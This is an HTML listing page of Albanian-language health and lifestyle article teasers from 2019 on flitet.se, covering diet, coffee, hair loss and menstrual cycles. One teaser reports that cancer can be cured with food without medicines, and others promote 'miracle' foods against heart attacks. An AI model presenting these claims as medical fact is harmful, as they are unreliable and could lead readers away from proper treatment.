<a href="https://www.flitet.se/cilat-profesione-jane-me-te-rrezikshme-per-shendetin-e-zemres-te-femrat/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/prinder-kujdes-ushqimet-e-femijeve-permbajne-kemikale-toksike-ja-cfare-duhet-te-beni/" rel="bookmark" class="td-image-wrap" title="Prindër kujdes &#8211; Ushqimet e fëmijëve përmbajnë kemikale toksike, ja çfarë duhet të bëni&#8230;"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/img_6460-696x385.jpg"   alt="" title="Prindër kujdes &#8211; Ushqimet e fëmijëve përmbajnë kemikale toksike, ja çfarë duhet të bëni&#8230;" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/prinder-kujdes-ushqimet-e-femijeve-permbajne-kemikale-toksike-ja-cfare-duhet-te-beni/" rel="bookmark" title="Prindër kujdes &#8211; Ushqimet e fëmijëve përmbajnë kemikale toksike, ja çfarë duhet të bëni&#8230;">Prindër kujdes &#8211; Ushqimet e fëmijëve përmbajnë kemikale toksike, ja çfarë duhet të bëni&#8230;</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-31T11:30:04+00:00" >Modified date: October 31, 2019</time></span></div></div></div><div class="td-excerpt">
Ekspertët e ushqimit bëjnë të ditur se ushqimet për fëmijë përmbajnë të paktën një kemikal toksik.Ekspertët i këshillojnë prindërit që mos t&#039;i ushqejnë fëmijët e tyre me produkte të orizit.Sipas&nbsp; hulumtimeve të fundit ushqimet e fëmijëve kanë gjithnjë e...<div class="td-read-more">
<a href="https://www.flitet.se/prinder-kujdes-ushqimet-e-femijeve-permbajne-kemikale-toksike-ja-cfare-duhet-te-beni/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/testi-qe-parashikon-vdekjen-brenda-10-vitesh-me-nje-saktesi-te-frikshme/" rel="bookmark" class="td-image-wrap" title="Testi që parashikon vdekjen brenda 10 vitesh me një saktësi të frikshme"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/10-6.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/10/10-6.png 600w, https://www.flitet.se/wp-content/uploads/2019/10/10-6-300x180.png 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Testi që parashikon vdekjen brenda 10 vitesh me një saktësi të frikshme" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/testi-qe-parashikon-vdekjen-brenda-10-vitesh-me-nje-saktesi-te-frikshme/" rel="bookmark" title="Testi që parashikon vdekjen brenda 10 vitesh me një saktësi të frikshme">Testi që parashikon vdekjen brenda 10 vitesh me një saktësi të frikshme</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-30T19:09:55+00:00" >Modified date: October 30, 2019</time></span></div></div></div><div class="td-excerpt">
Shkencëtarët kanë zhvilluar një test gjaku që mund të parashikojë predispozitat për vdekje në 10 vitet e ardhshme.Një ekip shkencëtarësh në Gjermani pasi analizuan të dhënat e 44 mijë njerëzve, zbuluan 14 tregues në gjak që duket se ndikojnë...<div class="td-read-more">
<a href="https://www.flitet.se/testi-qe-parashikon-vdekjen-brenda-10-vitesh-me-nje-saktesi-te-frikshme/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/personave-qe-punojne-ne-dy-orare-pune-dyfish-me-shume-iu-bien-floket/" rel="bookmark" class="td-image-wrap" title="Personave që punojnë në dy orare pune, dyfish më shumë iu bien flokët"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/1-774.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/10/1-774.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/10/1-774-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Personave që punojnë në dy orare pune, dyfish më shumë iu bien flokët" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/personave-qe-punojne-ne-dy-orare-pune-dyfish-me-shume-iu-bien-floket/" rel="bookmark" title="Personave që punojnë në dy orare pune, dyfish më shumë iu bien flokët">Personave që punojnë në dy orare pune, dyfish më shumë iu bien flokët</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T19:27:13+00:00" >Modified date: October 28, 2019</time></span></div></div></div><div class="td-excerpt">
Lajm i keq për personat e dhënë pas karrierës dhe që u pëlqejnë flokët e gjata.Hulumtuesit kanë zbuluar se personat që punojnë më gjatë se 52 orë në javë janë dyfish më të prirë të mbesin pa flokëKjo është...<div class="td-read-more">
<a href="https://www.flitet.se/personave-qe-punojne-ne-dy-orare-pune-dyfish-me-shume-iu-bien-floket/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/hetem-ramadani-keto-jane-ushqimet-qe-sherojne-kancerin/" rel="bookmark" class="td-image-wrap" title="Hetem Ramadani: Këto janë ushqimet që shërojnë kancerin!"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/hetem.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/10/hetem.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/10/hetem-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Hetem Ramadani: Këto janë ushqimet që shërojnë kancerin!" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/hetem-ramadani-keto-jane-ushqimet-qe-sherojne-kancerin/" rel="bookmark" title="Hetem Ramadani: Këto janë ushqimet që shërojnë kancerin!">Hetem Ramadani: Këto janë ushqimet që shërojnë kancerin!</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T19:26:18+00:00" >Modified date: October 28, 2019</time></span></div></div></div><div class="td-excerpt">
Hetem Ramadani i cili befasoi me thëniet e tij se sëmundjet mund të shërohen pa ilaçe, duke treguar se sëmundja e kancerit mund të shërohet edhe me ushqim nëse e gjeni në faza të hershme të saj.“Sëmundjet e njeriut...<div class="td-read-more">
<a href="https://www.flitet.se/hetem-ramadani-keto-jane-ushqimet-qe-sherojne-kancerin/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/gjella-e-mrekullise-largon-kolesterolin-parandalon-sulmet-ne-zemer-dhe-ju-jep-energji/" rel="bookmark" class="td-image-wrap" title="Gjella e mrekullisë: Largon kolesterolin, parandalon sulmet në zemër dhe ju jep energji"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/gjella-750x430-696x385.png"   alt="" title="Gjella e mrekullisë: Largon kolesterolin, parandalon sulmet në zemër dhe ju jep energji" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/gjella-e-mrekullise-largon-kolesterolin-parandalon-sulmet-ne-zemer-dhe-ju-jep-energji/" rel="bookmark" title="Gjella e mrekullisë: Largon kolesterolin, parandalon sulmet në zemër dhe ju jep energji">Gjella e mrekullisë: Largon kolesterolin, parandalon sulmet në zemër dhe ju jep energji</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T19:24:25+00:00" >Modified date: October 28, 2019</time></span></div></div></div><div class="td-excerpt">
Ka kaq shumë ushqime që ne duhet të hamë për të qenë të shëndetshëm, por shpesh ushqehemi me ushqim të pashëndetshme. Sot do t’ju flasim për gjellën që shkatërron kolesterolin, shmang sulmin në zemër dhe siguron energji.Për të përmirësuar...<div class="td-read-more">
<a href="https://www.flitet.se/gjella-e-mrekullise-largon-kolesterolin-parandalon-sulmet-ne-zemer-dhe-ju-jep-energji/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/grate-qe-ngrene-zerin-jane-me-te-shendetshme-mesoni-arsyet-pse/" rel="bookmark" class="td-image-wrap" title="Gratë që ngrenë zërin janë më të shëndetshme, mësoni arsyet pse"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/3-12-750x430-696x385.jpeg"   alt="" title="Gratë që ngrenë zërin janë më të shëndetshme, mësoni arsyet pse" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/grate-qe-ngrene-zerin-jane-me-te-shendetshme-mesoni-arsyet-pse/" rel="bookmark" title="Gratë që ngrenë zërin janë më të shëndetshme, mësoni arsyet pse">Gratë që ngrenë zërin janë më të shëndetshme, mësoni arsyet pse</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-23T19:35:52+00:00" >Modified date: October 23, 2019</time></span></div></div></div><div class="td-excerpt">
Menaxhimi i emocioneve është shpesh një proces i ndërlikuar. Ndonjëherë është e nevojshme t’i zbusni, të heshtni ose të mbani qetësinë në momente stresi. Nëse dëshironi të mos i lëndoni marrëdhëniet personale duhet të veproni në këtë mënyrë. Mirëpo,...<div class="td-read-more">
<a href="https://www.flitet.se/grate-qe-ngrene-zerin-jane-me-te-shendetshme-mesoni-arsyet-pse/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/pse-keni-te-ftohet-tere-kohen-dhe-si-ta-ndalni-kete/" rel="bookmark" class="td-image-wrap" title="PSE KENI TË FTOHËT TËRË KOHËN DHE SI TA NDALNI KËTË"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/ft-696x385.jpg"   alt="" title="PSE KENI TË FTOHËT TËRË KOHËN DHE SI TA NDALNI KËTË" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pse-keni-te-ftohet-tere-kohen-dhe-si-ta-ndalni-kete/" rel="bookmark" title="PSE KENI TË FTOHËT TËRË KOHËN DHE SI TA NDALNI KËTË">PSE KENI TË FTOHËT TËRË KOHËN DHE SI TA NDALNI KËTË</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-10T23:24:57+00:00" >Modified date: October 10, 2019</time></span></div></div></div><div class="td-excerpt">
Të gjithë e ndjejmë të ftohtin dhe nxehtin ndryshe, por disa njerëz vazhdimisht e kanë të ftohët dhe nuk e kanë idenë se përse ndodh kjo.Gjëndra juaj tiroide mund të mos jetë duke funksionuar mirëHipotiroidizmi është sëmundje ku gjëndra...<div class="td-read-more">
<a href="https://www.flitet.se/pse-keni-te-ftohet-tere-kohen-dhe-si-ta-ndalni-kete/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/vajza-kurre-mos-u-martoni-para-moshes-25-vjecare-per-keto-arsye/" rel="bookmark" class="td-image-wrap" title="Vajza kurrë mos u martoni para moshes 25 vjeçare për këto arsye"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/iceland-couple-photographer-22-696x385.jpg"   alt="" title="Vajza kurrë mos u martoni para moshes 25 vjeçare për këto arsye" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/vajza-kurre-mos-u-martoni-para-moshes-25-vjecare-per-keto-arsye/" rel="bookmark" title="Vajza kurrë mos u martoni para moshes 25 vjeçare për këto arsye">Vajza kurrë mos u martoni para moshes 25 vjeçare për këto arsye</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T12:26:25+00:00" >Modified date: September 30, 2019</time></span></div></div></div><div class="td-excerpt">
Nëse ndiheni të pakënaqur sepse jeni mbi 25 vjeç dhe akoma nuk e keni gjetur njeriun e zemrës, qetësoheni! Mos e merrni me vrap!Sipas shkencës, gratë e gjejnë dashurinë e vërtetë vetëm midis moshës 27 deri 35 vjeç.Hannah Fry...<div class="td-read-more">
<a href="https://www.flitet.se/vajza-kurre-mos-u-martoni-para-moshes-25-vjecare-per-keto-arsye/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/mos-e-perdorni-telefonin-ne-banjo-per-kete-arsye/" rel="bookmark" class="td-image-wrap" title="Mos e përdorni telefonin në banjo për këtë arsye"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/bnm-600x360.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/bnm-600x360.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/09/bnm-600x360-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Mos e përdorni telefonin në banjo për këtë arsye" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/mos-e-perdorni-telefonin-ne-banjo-per-kete-arsye/" rel="bookmark" title="Mos e përdorni telefonin në banjo për këtë arsye">Mos e përdorni telefonin në banjo për këtë arsye</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T12:21:02+00:00" >Modified date: September 30, 2019</time></span></div></div></div><div class="td-excerpt">
Të gjithë e marrim telefonin me vete.Na është bërë zakon dhe edhe pse e dime qe nuk duhet, vijojme ta bëjmë një veprim të tillë. Megjithatë, ky zakon të jeni të sigurt se ju krijon probleme tepër serioze.Një prej...<div class="td-read-more">
<a href="https://www.flitet.se/mos-e-perdorni-telefonin-ne-banjo-per-kete-arsye/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/pini-qumesht-me-mjalte-cdo-mengjes-per-te-arritur-keto-perfitime/" rel="bookmark" class="td-image-wrap" title="Pini qumësht me mjaltë çdo mëngjes për të arritur këto përfitime"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/Honey-and-milk-1-600x360.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/Honey-and-milk-1-600x360.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/09/Honey-and-milk-1-600x360-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Pini qumësht me mjaltë çdo mëngjes për të arritur këto përfitime" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pini-qumesht-me-mjalte-cdo-mengjes-per-te-arritur-keto-perfitime/" rel="bookmark" title="Pini qumësht me mjaltë çdo mëngjes për të arritur këto përfitime">Pini qumësht me mjaltë çdo mëngjes për të arritur këto përfitime</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T12:14:17+00:00" >Modified date: September 30, 2019</time></span></div></div></div><div class="td-excerpt">
Kombinimi I këtyre dy përbërësve, gjen një përdorim të gjerë edhe në kozmetike dhe si mjet për ruajtjen e shëndetit. Disa nga benefitet e këtij kombinimi janë:Rigjeneron lëkurën– qumështi dhe mjalti kanë veqori antimikrobike. Kjo veqori bëhet edhe më...<div class="td-read-more">
<a href="https://www.flitet.se/pini-qumesht-me-mjalte-cdo-mengjes-per-te-arritur-keto-perfitime/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/duart-treguesi-me-i-mire-i-shendetit-tuaj/" rel="bookmark" class="td-image-wrap" title="Duart, treguesi më i mirë i shëndetit tuaj"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/321593_1100-696x385.jpg"   alt="" title="Duart, treguesi më i mirë i shëndetit tuaj" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/duart-treguesi-me-i-mire-i-shendetit-tuaj/" rel="bookmark" title="Duart, treguesi më i mirë i shëndetit tuaj">Duart, treguesi më i mirë i shëndetit tuaj</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-29T17:50:54+00:00" >Modified date: September 29, 2019</time></span></div></div></div><div class="td-excerpt">
Djersitja e tepërt (hiperhidroza) dhe stresi mund të jenë arsye për pëllëmbët e djersitura. Mundohuni të kufizoni konsumimin e alkoolit dhe të mësoni të kontrolloni nivelin e stresit përmes meditimit ose teknikave të frymëmarrjes. Nëse asgjë nuk duket se...<div class="td-read-more">
<a href="https://www.flitet.se/duart-treguesi-me-i-mire-i-shendetit-tuaj/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/ju-vonohet-cikli-menstrual-duhet-ti-dini-keto-gjera/" rel="bookmark" class="td-image-wrap" title="Ju vonohet cikli menstrual? Duhet t&#8217;i dini këto gjëra"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/714-cramps-large-696x385.jpg"   alt="" title="Ju vonohet cikli menstrual? Duhet t&#8217;i dini këto gjëra" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ju-vonohet-cikli-menstrual-duhet-ti-dini-keto-gjera/" rel="bookmark" title="Ju vonohet cikli menstrual? Duhet t&#8217;i dini këto gjëra">Ju vonohet cikli menstrual? Duhet t&#8217;i dini këto gjëra</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-29T17:44:04+00:00" >Modified date: September 29, 2019</time></span></div></div></div><div class="td-excerpt">
Të gjitha gratë në një pikë të jetës kanë përjetuar dhe përjetojnë cikël të vonuar.Mund të jetë befasuese kur cikli menstrual vjen pa pritur dhe më herët. Por, një cikël i vonuar mund të jetë shumë stresuese dhe shpesh...<div class="td-read-more">
<a href="https://www.flitet.se/ju-vonohet-cikli-menstrual-duhet-ti-dini-keto-gjera/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/beni-mire-nese-filloni-te-konsumoni-me-shume-qepe-te-kuqe/" rel="bookmark" class="td-image-wrap" title="Bëni mirë nëse filloni të konsumoni më shumë qepë të kuqe"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/qep.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/qep.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/09/qep-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Bëni mirë nëse filloni të konsumoni më shumë qepë të kuqe" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/beni-mire-nese-filloni-te-konsumoni-me-shume-qepe-te-kuqe/" rel="bookmark" title="Bëni mirë nëse filloni të konsumoni më shumë qepë të kuqe">Bëni mirë nëse filloni të konsumoni më shumë qepë të kuqe</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T13:29:13+00:00" >Modified date: September 24, 2019</time></span></div></div></div><div class="td-excerpt">
Qepët janë një produkt shumë i përdorur nga të gjithë. Që në kohët e lashta, popujt e ndryshëm e kanë përdorur qepën si  mjet që përmirëson cilësinë e jetës, duke parandaluar sëmundje dhe probleme të tjera të shëndetit.Qepër kanë...<div class="td-read-more">
<a href="https://www.flitet.se/beni-mire-nese-filloni-te-konsumoni-me-shume-qepe-te-kuqe/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/frutat-me-te-shendetshem-qe-rekomandohet-ti-konsumoni/" rel="bookmark" class="td-image-wrap" title="Frutat më të shëndetshëm që rekomandohet t’i konsumoni"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/fru-600x360.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/fru-600x360.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/09/fru-600x360-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Frutat më të shëndetshëm që rekomandohet t’i konsumoni" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/frutat-me-te-shendetshem-qe-rekomandohet-ti-konsumoni/" rel="bookmark" title="Frutat më të shëndetshëm që rekomandohet t’i konsumoni">Frutat më të shëndetshëm që rekomandohet t’i konsumoni</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-22T16:51:09+00:00" >Modified date: September 22, 2019</time></span></div></div></div><div class="td-excerpt">
Konsumimi i sa më shumë frutave është një mënyrë e mirë për të menduar për mirëqenien fizike dhe mendore. Ndaj dhe ne ju këshillojmë të konsumoni këta 20 fruta sepse vlerat e tyre janë të jashtëzakonshme.Në çfarëdolloj diete, një...<div class="td-read-more">
<a href="https://www.flitet.se/frutat-me-te-shendetshem-qe-rekomandohet-ti-konsumoni/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/patjeter-duhet-te-pini-kafe-ne-mengjes-dhe-kjo-eshte-arsyeja/" rel="bookmark" class="td-image-wrap" title="Patjetër duhet të pini kafe në mëngjes dhe kjo është arsyeja"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/kafe-696x385.jpg"   alt="" title="Patjetër duhet të pini kafe në mëngjes dhe kjo është arsyeja" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/patjeter-duhet-te-pini-kafe-ne-mengjes-dhe-kjo-eshte-arsyeja/" rel="bookmark" title="Patjetër duhet të pini kafe në mëngjes dhe kjo është arsyeja">Patjetër duhet të pini kafe në mëngjes dhe kjo është arsyeja</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T14:21:58+00:00" >Modified date: September 17, 2019</time></span></div></div></div><div class="td-excerpt">
Hulumtuesit e universitetit të Baltimorit “Johns Hopkins” kanë konstatuar që kafja e mëngjesit vërtet është e nevojshme, sepse nëse nuk e pimë mund të hetohen simptoma të krizës së abstinencës.Ekipi i ekspertëve amerikanë thekson që një filxhan kafe në...<div class="td-read-more">
<a href="https://www.flitet.se/patjeter-duhet-te-pini-kafe-ne-mengjes-dhe-kjo-eshte-arsyeja/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/ushqimet-qe-ju-ndihmojne-te-zbutni-simptomat-e-alergjise/" rel="bookmark" class="td-image-wrap" title="Ushqimet që ju ndihmojnë të zbutni simptomat e alergjisë"><img data-lazyloaded="1" src="[data-uri]" width="500" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/ushqim-500x385.jpg"   alt="" title="Ushqimet që ju ndihmojnë të zbutni simptomat e alergjisë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ushqimet-qe-ju-ndihmojne-te-zbutni-simptomat-e-alergjise/" rel="bookmark" title="Ushqimet që ju ndihmojnë të zbutni simptomat e alergjisë">Ushqimet që ju ndihmojnë të zbutni simptomat e alergjisë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-16T14:34:34+00:00" >Modified date: September 16, 2019</time></span></div></div></div><div class="td-excerpt">
Ekspertët thonë se simptomat e alergjisë dhe astmës mund të zbuten me anë të ushqimit: shmangia e disa ushqimeve dhe konsumimi i shtesës së vitaminave dhe mineraleve, mund t’iu ndihmojë.Është me rëndësi që të eliminohen proceset inflamatore në organizëm....<div class="td-read-more">
<a href="https://www.flitet.se/ushqimet-qe-ju-ndihmojne-te-zbutni-simptomat-e-alergjise/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/dieta-reale-e-cila-do-ti-beje-cudi-linjes-se-trupit-tuaj/" rel="bookmark" class="td-image-wrap" title="Dieta reale e cila do t’i bëjë çudi linjës së trupit tuaj"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/dieta.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/dieta.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/09/dieta-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Dieta reale e cila do t’i bëjë çudi linjës së trupit tuaj" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/dieta-reale-e-cila-do-ti-beje-cudi-linjes-se-trupit-tuaj/" rel="bookmark" title="Dieta reale e cila do t’i bëjë çudi linjës së trupit tuaj">Dieta reale e cila do t’i bëjë çudi linjës së trupit tuaj</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-16T14:23:11+00:00" >Modified date: September 16, 2019</time></span></div></div></div><div class="td-excerpt">
Dr. David Ludwig, ekspert për nutricizëm dhe obezitet në Fakultetin e Mjekësisë të Universitetit të Harvardit, ka shpikur planin e ushqimit të cilin e ka prezantuar në librin e vet “Always Hungry”Programi fillon me “frenimin e dëshirës” për artikuj...<div class="td-read-more">
<a href="https://www.flitet.se/dieta-reale-e-cila-do-ti-beje-cudi-linjes-se-trupit-tuaj/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/ja-pse-disa-njerez-hane-shume-e-nuk-trashen-fare/" rel="bookmark" class="td-image-wrap" title="Ja pse disa njerëz hanë shumë, e nuk trashen fare"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/eating-slowly-and-weight-loss-1296x728-header-696x385.jpg"   alt="" title="Ja pse disa njerëz hanë shumë, e nuk trashen fare" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ja-pse-disa-njerez-hane-shume-e-nuk-trashen-fare/" rel="bookmark" title="Ja pse disa njerëz hanë shumë, e nuk trashen fare">Ja pse disa njerëz hanë shumë, e nuk trashen fare</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-15T18:17:00+00:00" >Modified date: September 15, 2019</time></span></div></div></div><div class="td-excerpt">
Shumë prej neve e njohin dikë që hanë çfarë të dëshiroj dhe përsëri nuk shtojnë peshë fare. Shkencëtarët kanë analizuar trupat e njerëzve që hanë ushqime të ndryshme por janë mbesin të dobët.Njerëzit që janë natyralisht të hollë mund...<div class="td-read-more">
<a href="https://www.flitet.se/ja-pse-disa-njerez-hane-shume-e-nuk-trashen-fare/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/doni-fytyre-te-paster-patjeter-lexoni-kete-artikull/" rel="bookmark" class="td-image-wrap" title="Doni fytyrë të pastër? Patjetër lexoni këtë artikull"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/maxresdefault-1-696x385.jpg"   alt="" title="Doni fytyrë të pastër? Patjetër lexoni këtë artikull" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/doni-fytyre-te-paster-patjeter-lexoni-kete-artikull/" rel="bookmark" title="Doni fytyrë të pastër? Patjetër lexoni këtë artikull">Doni fytyrë të pastër? Patjetër lexoni këtë artikull</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-15T18:10:47+00:00" >Modified date: September 15, 2019</time></span></div></div></div><div class="td-excerpt">
